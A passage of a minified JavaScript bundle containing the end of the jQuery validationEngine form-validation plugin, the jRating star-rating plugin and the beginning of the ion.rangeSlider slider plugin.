n.alertText+i+n.alertText2}},_min:function(t,e,i,n){i=parseFloat(e[i+1]);if(parseFloat(t.val())<i){n=n.allrules.min;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_max:function(t,e,i,n){i=parseFloat(e[i+1]);if(i<parseFloat(t.val())){n=n.allrules.max;return n.alertText2?n.alertText+i+n.alertText2:n.alertText+i}},_past:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(s<_._parseDate(e.val())){o=o.allrules.past;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_future:function(t,e,i,n,o){var s,n=i[n+1],t=b(t.find("input[name='"+n.replace(/^#+/,"")+"']"));if("now"==n.toLowerCase())s=new Date;else if(null!=t.val()){if(t.is(":disabled"))return;s=_._parseDate(t.val())}else s=_._parseDate(n);if(_._parseDate(e.val())<s){o=o.allrules.future;return o.alertText2?o.alertText+_._dateToString(s)+o.alertText2:o.alertText+_._dateToString(s)}},_isDate:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(t)},_isDateTime:function(t){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(t)},_dateCompare:function(t,e){return new Date(t.toString())<new Date(e.toString())},_dateRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDate(n.firstOfGroup[0].value)&&_._isDate(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_dateTimeRange:function(t,e,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&_._isDateTime(n.firstOfGroup[0].value)&&_._isDateTime(n.secondOfGroup[0].value)&&_._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[e[i]].alertText+n.allrules[e[i]].alertText2},_maxCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return n<t.find("input[name='"+e+"']:checked").size()?(o.showArrow=!1,o.allrules.maxCheckbox.alertText2?o.allrules.maxCheckbox.alertText+" "+n+" "+o.allrules.maxCheckbox.alertText2:o.allrules.maxCheckbox.alertText):void 0},_minCheckbox:function(t,e,i,n,o){n=i[n+1],e=e.attr("name");return t.find("input[name='"+e+"']:checked").size()<n?(o.showArrow=!1,o.allrules.minCheckbox.alertText+" "+n+" "+o.allrules.minCheckbox.alertText2):void 0},_creditCard:function(t,e,i,n){var o=!1,s=t.val().replace(/ +/g,"").replace(/-+/g,""),t=s.length;if(14<=t&&t<=16&&0<parseInt(s)){for(var r,a=0,i=t-1,l=1,c=new String;r=parseInt(s.charAt(i)),c+=l++%2==0?2*r:r,0<=--i;);for(i=0;i<c.length;i++)a+=parseInt(c.charAt(i));o=a%10==0}return o?void 0:n.allrules.creditCard.alertText},_ajax:function(r,t,e,a){var i=t[e+1],l=a.allrules[i],t=l.extraData,i=l.extraDataDynamic,n={fieldId:r.attr("id"),fieldValue:r.val()};if("object"==typeof t)b.extend(n,t);else if("string"==typeof t)for(var o=t.split("&"),e=0;e<o.length;e++){var s=o[e].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var c=String(i).split(","),e=0;e<c.length;e++){var d,h=c[e];b(h).length&&(d=r.closest("form, .validationEngineContainer").find(h).val(),h.replace("#",""),escape(d),n[h.replace("#","")]=d)}return"field"==a.eventTrigger&&delete a.ajaxValidCache[r.attr("id")],a.isError||_._checkAjaxFieldStatus(r.attr("id"),a)?void 0:(b.ajax({type:a.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:r,rule:l,methods:_,options:a,beforeSend:function(){},error:function(t,e){_._ajaxError(t,e)},success:function(t){var e,i,n,o=t[0],s=b("#"+o).eq(0);1==s.length&&(e=t[1],i=t[2],e?(a.ajaxValidCache[o]=!0,i?a.allrules[i]&&(n=a.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,a.showPrompts&&(i?_._showPrompt(s,i,"pass",!0,a):_._closePrompt(s)),"submit"==a.eventTrigger&&r.closest("form").submit()):(a.ajaxValidCache[o]=!1,a.isError=!0,i?a.allrules[i]&&(n=a.allrules[i].alertText)&&(i=n):i=l.alertText,a.showPrompts&&_._showPrompt(s,i,"",!0,a))),s.trigger("jqv.field.result",[s,a.isError,i])}}),l.alertTextLoad)},_ajaxError:function(t,e){0==t.status&&null==e?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+t.status+" "+e)},_dateToString:function(t){return t.getFullYear()+"-"+(t.getMonth()+1)+"-"+t.getDate()},_parseDate:function(t){var e=t.split("-");return e==t&&(e=t.split("/")),new Date(e[0],e[1]-1,e[2])},_showPrompt:function(t,e,i,n,o,s){var r=_._getPrompt(t);s&&(r=!1),b.trim(e)&&(r?_._updatePrompt(t,r,e,i,n,o):_._buildPrompt(t,e,i,n,o))},_buildPrompt:function(t,e,i,n,o){var s=b("<div>");switch(s.addClass(_._getClassName(t.attr("id"))+"formError"),s.addClass("parentForm"+_._getClassName(t.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");b("<div>").addClass("formErrorContent").html(e).appendTo(s),e=t.data("promptPosition")||o.promptPosition;if(o.showArrow){var r=b("<div>").addClass("formErrorArrow");switch("string"==typeof e&&-1!=(a=e.indexOf(":"))&&(e=e.substring(0,a)),e){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(r),r.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":r.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(r)}}o.addPromptClass&&s.addClass(o.addPromptClass),s.css({opacity:0}),"inline"===e?(s.addClass("inline"),void 0!==t.attr("data-prompt-target")&&0<b("#"+t.attr("data-prompt-target")).length?s.appendTo(b("#"+t.attr("data-prompt-target"))):t.after(s)):t.before(s);var a=_._calculatePosition(t,s,o);return s.css({position:"inline"===e?"relative":"absolute",top:a.callerTopPosition,left:a.callerleftPosition,marginTop:a.marginTopSize,opacity:0}).data("callerField",t),o.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formErrorOuter").remove(),s.remove()})},o.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(t,e,i,n,o,s,r){e&&(void 0!==n&&("pass"==n?e.addClass("greenPopup"):e.removeClass("greenPopup"),"load"==n?e.addClass("blackPopup"):e.removeClass("blackPopup")),o?e.addClass("ajaxed"):e.removeClass("ajaxed"),e.find(".formErrorContent").html(i),s={top:(s=_._calculatePosition(t,e,s)).callerTopPosition,left:s.callerleftPosition,marginTop:s.marginTopSize},r?e.css(s):e.animate(s))},_closePrompt:function(t){var e=_._getPrompt(t);e&&e.fadeTo("fast",0,function(){e.parent(".formErrorOuter").remove(),e.remove()})},closePrompt:function(t){return _._closePrompt(t)},_getPrompt:function(t){var e=b(t).closest("form, .validationEngineContainer").attr("id"),t=_._getClassName(t.attr("id"))+"formError",e=b("."+_._escapeExpression(t)+".parentForm"+e)[0];return e?b(e):void 0},_escapeExpression:function(t){return t.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(t){var e=b(document),i=b("body"),i=t&&t.hasClass("rtl")||t&&"rtl"===(t.attr("dir")||"").toLowerCase()||e.hasClass("rtl")||"rtl"===(e.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(i)},_calculatePosition:function(t,e,i){var n,o,s=t.width(),r=t.position().left,a=t.position().top,l=n=0,c=-(t.height(),e.height()),d=t.data("promptPosition")||i.promptPosition,h="",u=0,i=0;switch("string"==typeof d&&-1!=d.indexOf(":")&&(h=d.substring(d.indexOf(":")+1),d=d.substring(0,d.indexOf(":")),-1!=h.indexOf(",")&&(o=h.substring(h.indexOf(",")+1),h=h.substring(0,h.indexOf(",")),i=parseInt(o),isNaN(i)&&(i=0)),u=parseInt(h),isNaN(h)&&(h=0)),d){default:case"topRight":n+=r+s-30,l+=a;break;case"topLeft":l+=a,n+=r;break;case"centerRight":l=a+4,c=0,n=r+t.outerWidth(!0)+5;break;case"centerLeft":n=r-(e.width()+2),l=a+4,c=0;break;case"bottomLeft":l=a+t.height()+5,c=0,n=r;break;case"bottomRight":n=r+s-30,l=a+t.height()+5,c=0;break;case"inline":c=l=n=0}return{callerTopPosition:(l+=i)+"px",callerleftPosition:(n+=u)+"px",marginTopSize:c+"px"}},_saveOptions:function(t,e){var i;b.validationEngineLanguage?i=b.validationEngineLanguage.allRules:b.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page"),b.validationEngine.defaults.allrules=i;e=b.extend(!0,{},b.validationEngine.defaults,e);return t.data("jqv",e),e},_getClassName:function(t){return t?t.replace(/:/g,"_").replace(/\./g,"_"):void 0},_jqSelector:function(t){return t.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g,"\\$1")},_condRequired:function(t,e,i,n){for(var o,s=i+1;s<e.length;s++)if((o=jQuery("#"+e[s]).first()).length&&null==_._required(o,["required"],0,n,!0))return _._required(t,["required"],0,n)},_submitButtonClick:function(t){var e=b(this);e.closest("form, .validationEngineContainer").data("jqv_submitButton",e.attr("id"))}};b.fn.validationEngine=function(t){var e=b(this);return e[0]?"string"==typeof t&&"_"!=t.charAt(0)&&_[t]?("showPrompt"!=t&&"hide"!=t&&"hideAll"!=t&&_.init.apply(e),_[t].apply(e,Array.prototype.slice.call(arguments,1))):"object"!=typeof t&&t?void b.error("Method "+t+" does not exist in jQuery.validationEngine"):(_.init.apply(e,arguments),_.attach.apply(e)):e},b.validationEngine={fieldIdCounter:0,defaults:{validationEventTrigger:"blur",scroll:!0,focusFirstField:!0,showPrompts:!0,promptPosition:"topRight",bindMethod:"bind",inlineAjax:!1,ajaxFormValidation:!1,ajaxFormValidationURL:!1,ajaxFormValidationMethod:"get",onAjaxFormComplete:b.noop,onBeforeAjaxFormValidation:b.noop,onValidationComplete:!1,doNotShowAllErrosOnSubmit:!1,custom_error_messages:{},binded:!0,showArrow:!0,isError:!1,maxErrorsPerField:!1,ajaxValidCache:{},autoPositionUpdate:!1,InvalidFields:[],onFieldSuccess:!1,onFieldFailure:!1,onSuccess:!1,onFailure:!1,validateAttribute:"class",addSuccessCssClassToField:!1,addFailureCssClassToField:!1,autoHidePrompt:!1,autoHideDelay:1e4,fadeDuration:.3,prettySelect:!1,addPromptClass:"",usePrefix:"",useSuffix:"",showOneMessage:!1}},b(function(){b.validationEngine.defaults.promptPosition=_.isRTL()?"topLeft":"topRight"})}(jQuery),function(y){y.fn.jRating=function(g){var v={bigStarsPath:_basehttp+"/includes/rating/js/icons/stars.png",smallStarsPath:_basehttp+"/includes/rating/js/icons/small.png",phpPath:_basehttp+"/includes/rating/jRating.php",type:"big",step:!1,isDisabled:!1,showRateInfo:!0,canRateAgain:!1,length:5,decimalLength:0,rateMax:20,rateInfosX:-45,rateInfosY:5,nbRates:1,onSuccess:null,onError:null};return 0<this.length?this.each(function(){function n(t){var e=parseFloat(100*t/f*o.rateMax/100);switch(o.decimalLength){case 1:var i=Math.round(10*e)/10;break;case 2:i=Math.round(100*e)/100;break;case 3:i=Math.round(1e3*e)/1e3;break;default:i=+Math.round(+e)}return i}function i(t){return t?t.offsetLeft+i(t.offsetParent):0}var t,o=y.extend(v,g),s=0,r=0,e=0,a="",l=!1,c=0,d=o.nbRates;t=!(!y(this).hasClass("jDisabled")&&!o.isDisabled),a="small"===o.type?(r=12,e=10,o.smallStarsPath):(r=23,e=20,o.bigStarsPath),y(this).height(e);var h=parseFloat(y(this).attr("data-average")),u=parseInt(y(this).attr("data-id")),p=parseInt(y(this).attr("data-type")),f=r*o.length,m=h/o.rateMax*f,h=(y("<div>",{class:"jRatingColor",css:{width:m}}).appendTo(y(this)),y("<div>",{class:"jRatingAverage",css:{width:0,top:-e}}).appendTo(y(this)));y("<div>",{class:"jStar",css:{width:f,height:e,top:-2*e,background:"url("+a+") repeat-x"}}).appendTo(y(this)),y(this).css({width:f,overflow:"hidden",zIndex:1,position:"relative"}),t||y(this).unbind().bind({mouseenter:function(t){var e=i(this),e=t.pageX-e;o.showRateInfo&&y("<p>",{class:"jRatingInfos",html:n(e)+' <span class="maxRate">/ '+o.rateMax+"</span>",css:{top:t.pageY+o.rateInfosY,left:t.pageX+o.rateInfosX}}).appendTo("body").show()},mouseover:function(t){y(this).css("cursor","pointer")},mouseout:function(){y(this).css("cursor","default"),l?h.width(c):h.width(0)},mousemove:function(t){var e=i(this),e=t.pageX-e;s=o.step?Math.floor(e/r)*r+r:e,h.width(s),o.showRateInfo&&y("p.jRatingInfos").css({left:t.pageX+o.rateInfosX}).html(n(s)+' <span class="maxRate">/ '+o.rateMax+"</span>")},mouseleave:function(){y("p.jRatingInfos").remove()},click:function(t){var e=this;l=!0,c=s,d--,(!o.canRateAgain||parseInt(d)<=0)&&y(this).unbind().css("cursor","default").addClass("jDisabled"),o.showRateInfo&&y("p.jRatingInfos").fadeOut("fast",function(){y(this).remove()}),t.preventDefault();var i=n(s);h.width(s),y(".datasSent p").html("<strong>idBox : </strong>"+u+"<br /><strong>rate : </strong>"+i+"<br /><strong>action :</strong> rating"),y(".serverResponse p").html("<strong>Loading...</strong>"),y.post(o.phpPath,{idBox:u,type:p,rate:i,action:"rating"},function(t){t.error?(y(".serverResponse p").html(t.server),o.onError&&o.onError(e,i)):(y(".serverResponse p").html(t.server),o.onSuccess&&o.onSuccess(e,i))},"json")}})}):void 0}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t(jQuery,document,window,navigator)):t(jQuery,document,window,navigator)}(function(r,a,l,t,e){"use strict";var i,n=0,o=(i=t.userAgent,t=/msie\s\d+/i,0<i.search(t)&&t.exec(i).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var n=this,o=[].slice;if("function"!=typeof n)throw new TypeError;var s=o.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,s.concat(o.call(arguments)));return Object(t)===t?t:e}return n.apply(i,s.concat(o.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),o=n.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in n&&n[i]===t)return i;i++}return-1});function s(t,e,i){this.VERSION="2.1.3",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(l),body:r(a.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,o=this.$cache.input,i=o.prop("value"),t={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},s={type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),keyboard_step:o.data("keyboardStep"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable")};for(n in s.values=s.values&&s.values.split(","),s)s.hasOwnProperty(n)&&(s[n]||0===s[n]||delete s[n]);i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),r.extend(t,e),r.extend(t,s),this.options=t,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),o&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),o&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,o&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),o&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 